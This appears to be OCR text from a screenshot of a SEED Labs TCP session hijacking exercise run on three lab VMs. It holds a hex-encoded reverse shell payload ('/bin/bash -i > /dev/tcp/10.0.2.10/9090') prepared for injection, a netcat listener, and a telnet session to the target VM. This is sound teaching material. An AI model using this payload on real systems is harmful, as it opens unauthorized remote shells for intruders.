 SEEDUbuntuA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help En 2:52 AM
Terminal
[02/12/19]seed@VM:~$ python
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more informati
on.
>>> "\n/bin/bash -i > /dev/tcp/10.0.2.10/9090 2>&1 0<&1\n".encode("
hex")
'0a2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e31
302f3930393020323e263120303c26310a'
>>>
Terminal
[02/12/19]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Right Ctrl
SEEDUbuntuB [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 2:52 AM
Terminal
[02/12/19]seed@VM:~$ ifconfig
enp0s3 Link encap:Ethernet HWaddr 08:00:27:8b:71:bb
inet addr:10.0.2.11 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::eb13:27e8:2ff8:a7da/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:18967938 errors:0 dropped:0 overruns:0 frame:0
TX packets:5766167 errors:0 dropped:0 overruns:0 carrier:
0
collisions:0 txqueuelen:1000
RX bytes:1188616842 (1.1 GB) TX bytes:346873749 (346.8 M
B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
Right Ctrl
SEEDUbuntuC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal File Edit View Search Terminal Help En 2:52 AM
Connected to 10.0.2.11.
Escape character is '^]'.
Ubuntu 16.04.2 LTS
VM login: seed
Password:
Last login: Tue Feb 12 02:43:15 EST 2019 from 10.0.2.12 on pts/18
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.8.0-36-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
3 packages can be updated.
0 updates are security updates.
[02/12/19]seed@VM:~$ aa
Right Ctrl